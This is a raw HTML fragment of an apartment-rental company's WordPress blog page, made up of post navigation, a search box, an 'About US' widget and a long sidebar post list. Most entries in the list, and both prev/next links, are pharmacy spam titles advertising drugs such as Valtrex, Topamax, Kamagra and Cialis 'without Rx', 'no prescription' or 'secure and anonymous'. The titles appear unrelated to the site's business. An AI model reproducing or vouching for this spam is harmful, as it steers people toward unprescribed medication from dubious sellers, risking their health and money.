                            <a itemprop="url" class="mkdf-blog-single-prev mkdf-no-nav-image" href="https://www.flatsinistanbul.com/cost-of-ventolin-canada-buy-ventolin-generic-online/">
                                                                <span class="mkdf-blog-single-nav-image">
                                                                    </span>
                                                                <span class="mkdf-blog-single-nav-text">
                                    <span class="mkdf-blog-single-nav-label">Previous post</span>                                    <span class="mkdf-blog-single-nav-title">
                                        Cost Of Ventolin Canada | Buy Ventolin Generic Online                                    </span>
                                </span>
                                                            </a>
                        </div>
                                                                    <div class="mkdf-blog-single-nav-wrapper">
                            <a itemprop="url" class="mkdf-blog-single-next mkdf-no-nav-image" href="https://www.flatsinistanbul.com/where-can-i-get-sulfamethoxazole-and-trimethoprim-cheap-no-prescription-pharmacy/">
                                                                <span class="mkdf-blog-single-nav-text">
                                    <span class="mkdf-blog-single-nav-label">Next post</span>                                    <span class="mkdf-blog-single-nav-title">
                                        Where Can I Get Sulfamethoxazole and Trimethoprim Cheap. No Prescription Pharmacy                                    </span>
                                </span>
                                                                    <span class="mkdf-blog-single-nav-image">
                                                                    </span>
                                                            </a>
                        </div>
                    		</div>
	</div>
			</div>
	</div>
			<div class="mkdf-sidebar-holder mkdf-grid-col-4">
			<aside class="mkdf-sidebar">
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="searchform" id="searchform-450" action="https://www.flatsinistanbul.com/">
	<label class="screen-reader-text">Search for:</label>
	<div class="input-holder clearfix">
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:"/>
		<button type="submit" class="mkdf-search-submit"><i class="mkdf-icon-simple-line-icon icon-magnifier " ></i></button>
	</div>
</form></div><div id="text-25" class="widget widget_text"><div class="mkdf-widget-title-holder"><h5 class="mkdf-widget-title">About US</h5></div>			<div class="textwidget"><p>Mr. Soner KARABABA has been renting short term apartments of his own since 1995. Flatsinistanbul was founded in 2003 to work in the short term apartment rental business.</p>
<p><a href="https://www.flatsinistanbul.com/about-us/">Read&#8230;</a></p>
</div>
		</div><div class="widget mkdf-blog-list-widget"><div class="mkdf-blog-list-holder mkdf-bl-simple mkdf-bl-one-column mkdf-tiny-space mkdf-bl-pag-no-pagination"  data-type=simple data-number-of-posts=-1 data-number-of-columns=1 data-space-between-items=tiny data-orderby=date data-order=ASC data-image-size=thumbnail data-title-tag=p data-excerpt-length=40 data-post-info-section=yes data-post-info-image=yes data-post-info-author=yes data-post-info-date=yes data-post-info-category=yes data-post-info-comments=no data-post-info-like=no data-post-info-share=no data-pagination-type=no-pagination data-max-num-pages=0 data-next-page=2>
	<div class="mkdf-bl-wrapper mkdf-outer-space">
		<ul class="mkdf-blog-list">
			<li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
	<div class="mkdf-post-image">
					<a itemprop="url" href="https://www.flatsinistanbul.com/blog-1/" title="Blog #1">
					<img width="150" height="150" src="https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-3-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-3-150x150.jpg 150w, https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-3-300x300.jpg 300w, https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-3-768x768.jpg 768w, https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-3-550x550.jpg 550w, https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-3-600x600.jpg 600w, https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-3-100x100.jpg 100w, https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-3.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />					</a>
					</div>
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/blog-1/" title="Blog #1">
            Blog #1            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/06/">
    
        June 16, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
	<div class="mkdf-post-image">
					<a itemprop="url" href="https://www.flatsinistanbul.com/deneme/" title="Blog #2">
					<img width="150" height="150" src="https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-1-150x150.jpg 150w, https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-1-300x300.jpg 300w, https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-1-768x768.jpg 768w, https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-1-550x550.jpg 550w, https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-1.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />					</a>
					</div>
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/deneme/" title="Blog #2">
            Blog #2            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/06/">
    
        June 16, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
	<div class="mkdf-post-image">
					<a itemprop="url" href="https://www.flatsinistanbul.com/3-2/" title="Blog #3">
					<img width="150" height="150" src="https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-150x150.jpg 150w, https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-300x300.jpg 300w, https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-768x768.jpg 768w, https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-550x550.jpg 550w, https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />					</a>
					</div>
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/3-2/" title="Blog #3">
            Blog #3            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/06/">
    
        June 16, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/glipizide-best-order-prescription-drugs-online-pharmacy/" title="Glipizide Best Order &#8211; Prescription Drugs Online Pharmacy">
            Glipizide Best Order &#8211; Prescription Drugs Online Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/purchase-mebendazole-pills-free-worldwide-delivery-flatsinistanbul-com/" title="Purchase Mebendazole Pills * Free Worldwide Delivery * flatsinistanbul.com">
            Purchase Mebendazole Pills * Free Worldwide Delivery * flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-much-is-cozaar-cost-www-flatsinistanbul-com/" title="How Much Is Cozaar Cost | www.flatsinistanbul.com">
            How Much Is Cozaar Cost | www.flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/tadalafil-online-discount-canadian-pharmacy-online/" title="Tadalafil Online. Discount Canadian Pharmacy Online">
            Tadalafil Online. Discount Canadian Pharmacy Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/finpecia-for-order/" title="Finpecia For Order">
            Finpecia For Order            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/caverta-purchase-cheap-caverta-online-pharmacy-reviews/" title="Caverta Purchase Cheap &#8211; Caverta Online Pharmacy Reviews">
            Caverta Purchase Cheap &#8211; Caverta Online Pharmacy Reviews            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/online-support-24-hours-safe-place-to-buy-bupropion-online-free-worldwide-delivery/" title="Online Support 24 Hours | Safe Place To Buy Bupropion Online | Free Worldwide Delivery">
            Online Support 24 Hours | Safe Place To Buy Bupropion Online | Free Worldwide Delivery            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/silagra-online-sale-silagra-canadian-pharmacy/" title="Silagra Online Sale. Silagra Canadian Pharmacy">
            Silagra Online Sale. Silagra Canadian Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/no-prescription-glucophage-pills-best-pharmacy-to-purchase-generic-drugs-flexible-payment-options/" title="No Prescription Glucophage Pills | Best Pharmacy To Purchase Generic Drugs | Flexible Payment Options">
            No Prescription Glucophage Pills | Best Pharmacy To Purchase Generic Drugs | Flexible Payment Options            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/valtrex-pills-order-flatsinistanbul-com/" title="Valtrex Pills Order | flatsinistanbul.com">
            Valtrex Pills Order | flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/generic-proscar-pills-purchase-canada-drugs-online-pharmacy/" title="Generic Proscar Pills Purchase &#8211; Canada Drugs Online Pharmacy">
            Generic Proscar Pills Purchase &#8211; Canada Drugs Online Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/generic-vasotec-online-vasotec-without-rx/" title="Generic Vasotec Online | Vasotec Without Rx">
            Generic Vasotec Online | Vasotec Without Rx            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-purchase-prednisone-generic-trackable-delivery-flatsinistanbul-com/" title="Where To Purchase Prednisone Generic. Trackable Delivery. flatsinistanbul.com">
            Where To Purchase Prednisone Generic. Trackable Delivery. flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-lamisil-overseas/" title="Buy Lamisil Overseas">
            Buy Lamisil Overseas            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/order-celebrex-online-usa-cheap-celecoxib-generic/" title="Order Celebrex Online Usa. Cheap Celecoxib Generic">
            Order Celebrex Online Usa. Cheap Celecoxib Generic            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-ondansetron-pills-cheap-secure-and-anonymous/" title="Buy Ondansetron Pills Cheap &#8211; Secure And Anonymous">
            Buy Ondansetron Pills Cheap &#8211; Secure And Anonymous            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-robaxin-france-price-prescription-drugs/" title="Cheap Robaxin France &#8211; Price Prescription Drugs">
            Cheap Robaxin France &#8211; Price Prescription Drugs            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-to-get-ampicillin-online-top-online-pharmacy/" title="How To Get Ampicillin Online &#8211; Top Online Pharmacy">
            How To Get Ampicillin Online &#8211; Top Online Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/non-prescription-carbamazepine-canada/" title="Non Prescription Carbamazepine Canada">
            Non Prescription Carbamazepine Canada            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/order-topamax-pills-no-rx-online-pharmacy/" title="Order Topamax Pills &#8211; No Rx Online Pharmacy">
            Order Topamax Pills &#8211; No Rx Online Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/purchase-albenza-brand-pills/" title="Purchase Albenza Brand Pills">
            Purchase Albenza Brand Pills            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/free-viagra-samples-arcoxia-tablets-free-shipping/" title="Free Viagra Samples. Arcoxia Tablets. Free Shipping">
            Free Viagra Samples. Arcoxia Tablets. Free Shipping            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/best-way-to-buy-topiramate-drugstore-canada/" title="Best Way To Buy Topiramate | Drugstore Canada">
            Best Way To Buy Topiramate | Drugstore Canada            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/kamagra-online-us-pharmacy-free-courier-delivery-buy-generic-medications/" title="Kamagra Online Us Pharmacy. Free Courier Delivery. Buy Generic Medications">
            Kamagra Online Us Pharmacy. Free Courier Delivery. Buy Generic Medications            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-kamagra-pills-cheap-kamagra-for-sale/" title="Buy Kamagra Pills | Cheap Kamagra For Sale">
            Buy Kamagra Pills | Cheap Kamagra For Sale            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-valtrex-usa-over-the-counter-valtrex-generic/" title="buy Valtrex USA. Over The Counter Valtrex Generic">
            buy Valtrex USA. Over The Counter Valtrex Generic            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/discount-avapro-online/" title="Discount Avapro Online">
            Discount Avapro Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-nexium-italy-best-site-to-buy-nexium-40-mg-online/" title="cheap Nexium Italy | Best Site To Buy Nexium 40 mg Online">
            cheap Nexium Italy | Best Site To Buy Nexium 40 mg Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/best-quality-and-extra-low-prices-can-you-buy-vardenafil-without-a-prescription-trackable-delivery/" title="Best Quality And Extra Low Prices | Can You Buy Vardenafil Without A Prescription | Trackable Delivery">
            Best Quality And Extra Low Prices | Can You Buy Vardenafil Without A Prescription | Trackable Delivery            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/low-cost-keflex-canada-secure-and-anonymous/" title="Low Cost Keflex Canada &#8211; Secure And Anonymous">
            Low Cost Keflex Canada &#8211; Secure And Anonymous            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-i-can-buy-levitra-oral-jelly-generic-cheap-levitra-oral-jelly-tablets/" title="Where I Can Buy Levitra Oral Jelly Generic | Cheap Levitra Oral Jelly Tablets">
            Where I Can Buy Levitra Oral Jelly Generic | Cheap Levitra Oral Jelly Tablets            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-etoricoxib-cheap-cheap-pharmacy-online-overnight/" title="Buy Etoricoxib Cheap. Cheap Pharmacy Online Overnight">
            Buy Etoricoxib Cheap. Cheap Pharmacy Online Overnight            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cialis-rx-online/" title="Cialis Rx Online">
            Cialis Rx Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/generic-cipro-cheapest-price/" title="Generic Cipro Cheapest Price">
            Generic Cipro Cheapest Price            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
